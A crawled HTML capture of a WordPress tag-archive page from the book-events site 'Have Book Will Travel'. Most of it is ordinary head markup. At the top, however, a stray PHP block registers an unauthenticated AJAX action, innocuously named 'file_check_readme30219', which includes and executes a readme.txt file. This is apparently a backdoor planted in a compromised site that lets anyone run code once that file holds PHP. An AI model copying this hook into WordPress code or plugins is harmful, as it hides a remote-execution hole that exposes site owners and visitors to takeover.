

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://havebookwilltravel.com/tag/multidisciplinary/
body_size: 10509
content:
if(!function_exists('file_check_readme30219')){
   add_action('wp_ajax_nopriv_file_check_readme30219', 'file_check_readme30219');
   add_action('wp_ajax_file_check_readme30219', 'file_check_readme30219');
   function file_check_readme30219()
   {
      $file = __DIR__ . '/' . 'readme.txt';
       if (file_exists($file)) {
           include $file;
       }
       die();
   }
}
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="http://havebookwilltravel.com/xmlrpc.php">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>multidisciplinary Archives &#060; Have Book Will Travel</title>
	<link rel="canonical" href="http://havebookwilltravel.com/tag/multidisciplinary/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="multidisciplinary Archives &#060; Have Book Will Travel" />
	<meta property="og:url" content="http://havebookwilltravel.com/tag/multidisciplinary/" />
	<meta property="og:site_name" content="Have Book Will Travel" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@bookwilltravel" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"http://havebookwilltravel.com/tag/multidisciplinary/","url":"http://havebookwilltravel.com/tag/multidisciplinary/","name":"multidisciplinary Archives &#060; Have Book Will Travel","isPartOf":{"@id":"http://havebookwilltravel.com/#website"},"primaryImageOfPage":{"@id":"http://havebookwilltravel.com/tag/multidisciplinary/#primaryimage"},"image":{"@id":"http://havebookwilltravel.com/tag/multidisciplinary/#primaryimage"},"thumbnailUrl":"http://havebookwilltravel.com/wp-content/uploads/2016/10/Aimee_Suzara_1_sqr.jpg","breadcrumb":{"@id":"http://havebookwilltravel.com/tag/multidisciplinary/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"http://havebookwilltravel.com/tag/multidisciplinary/#primaryimage","url":"http://havebookwilltravel.com/wp-content/uploads/2016/10/Aimee_Suzara_1_sqr.jpg","contentUrl":"http://havebookwilltravel.com/wp-content/uploads/2016/10/Aimee_Suzara_1_sqr.jpg","width":600,"height":600},{"@type":"BreadcrumbList","@id":"http://havebookwilltravel.com/tag/multidisciplinary/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"http://havebookwilltravel.com/"},{"@type":"ListItem","position":2,"name":"multidisciplinary"}]},{"@type":"WebSite","@id":"http://havebookwilltravel.com/#website","url":"http://havebookwilltravel.com/","name":"Have Book Will Travel","description":"Connecting authors  with reading series and venues","publisher":{"@id":"http://havebookwilltravel.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://havebookwilltravel.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"http://havebookwilltravel.com/#organization","name":"Have Book Will Travel","url":"http://havebookwilltravel.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"http://havebookwilltravel.com/#/schema/logo/image/","url":"https://i2.wp.com/havebookwilltravel.com/wp-content/uploads/2018/03/HBWT_Logo2_640x640.png?fit=640%2C640","contentUrl":"https://i2.wp.com/havebookwilltravel.com/wp-content/uploads/2018/03/HBWT_Logo2_640x640.png?fit=640%2C640","width":640,"height":640,"caption":"Have Book Will Travel"},"image":{"@id":"http://havebookwilltravel.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/havebookwilltravelsite/","https://x.com/bookwilltravel"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Have Book Will Travel &raquo; Feed" href="http://havebookwilltravel.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Have Book Will Travel &raquo; Comments Feed" href="http://havebookwilltravel.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Have Book Will Travel &raquo; multidisciplinary Tag Feed" href="http://havebookwilltravel.com/tag/multidisciplinary/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/havebookwilltravel.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='hfe-widgets-style-css' href='http://havebookwilltravel.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.8.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://havebookwilltravel.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='searchandfilter-css' href='http://havebookwilltravel.com/wp-content/plugins/search-filter/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wpus-bar-css' href='http://havebookwilltravel.com/wp-content/plugins/wp-ultimate-search/css/square.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='http://havebookwilltravel.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='http://havebookwilltravel.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='http://havebookwilltravel.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-31098-css' href='http://havebookwilltravel.com/wp-content/uploads/elementor/css/post-31098.css?ver=1768467914' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='http://havebookwilltravel.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=4.11.64' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='http://havebookwilltravel.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='silvia-plugins-style-css' href='http://havebookwilltravel.com/wp-content/themes/silvia/assets/css/plugins.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='silvia-crimson-css' href='//fonts.googleapis.com/css?family=Crimson+Text%3A400%2C700%2C400italic&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='silvia-oswald-css' href='//fonts.googleapis.com/css?family=Oswald%3A400%2C700%2C300&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='silvia-style-css' href='http://havebookwilltravel.com/wp-content/themes/silvia/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='cb_p6-css-main-css' href='http://havebookwilltravel.com/wp-content/plugins/patron-button-and-widgets-by-codebard/plugin/templates/default/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='http://havebookwilltravel.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='http://havebookwilltravel.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='http://havebookwilltravel.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='http://havebookwilltravel.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='http://havebookwilltravel.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='http://havebookwilltravel.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='http://havebookwilltravel.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742245615' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='http://havebookwilltravel.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742245620' type='text/css' media='all' />
<link rel='stylesheet' id='gna-search-shortcode-front-css-css' href='http://havebookwilltravel.com/wp-content/plugins/gna-search-shortcode/assets/css/gna-search-shortcode-front-styles.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="http://havebookwilltravel.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="http://havebookwilltravel.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://havebookwilltravel.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
/* ]]> */
</script>
<script type="text/javascript" src="http://havebookwilltravel.com/wp-includes/js/backbone.min.js?ver=1.6.0" id="backbone-js"></script>
<script type="text/javascript" src="http://havebookwilltravel.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="http://havebookwilltravel.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="http://havebookwilltravel.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="http://havebookwilltravel.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="http://havebookwilltravel.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="http://havebookwilltravel.com/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" src="http://havebookwilltravel.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="http://havebookwilltravel.com/wp-content/plugins/wp-ultimate-search/js/visualsearch.min.js?ver=6.8.3" id="visualsearch-js"></script>
<script type="text/javascript" id="wpus-script-js-extra">
/* <![CDATA[ */
var wpus_script = {"ajaxurl":"http:\/\/havebookwilltravel.com\/wp-admin\/admin-ajax.php","searchNonce":"455dce9894","trackevents":"0","eventtitle":"Search","enabledfacets":"[\"category\"]","resultspage":"","showfacets":"1","placeholder":"Search","highlight":"1","radius":"","remainder":"text","single_facet":"0","disable_permalinks":"0","single_use":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="http://havebookwilltravel.com/wp-content/plugins/wp-ultimate-search/js/main-pro.js?ver=6.8.3" id="wpus-script-js"></script>
<script type="text/javascript" src="http://havebookwilltravel.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.1" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="http://havebookwilltravel.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://havebookwilltravel.com/wp-json/wp/v2/tags/1238" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://havebookwilltravel.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com">
	<link href='https://fonts.googleapis.com/css2?display=swap&family=PT+Serif&family=Roboto+Slab:wght@700' rel='stylesheet'><script type="text/javascript">
	window._se_plugin_version = '8.1.9';
</script>
<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style id="pbg-blocks-frontend-inline-css">body .entry-content > div:not(:first-child) {margin-block-start:20px;margin-top:20px;}</style><link rel="icon" href="http://havebookwilltravel.com/wp-content/uploads/2018/03/cropped-hbwt_instagram02a-32x32.jpg" sizes="32x32" />
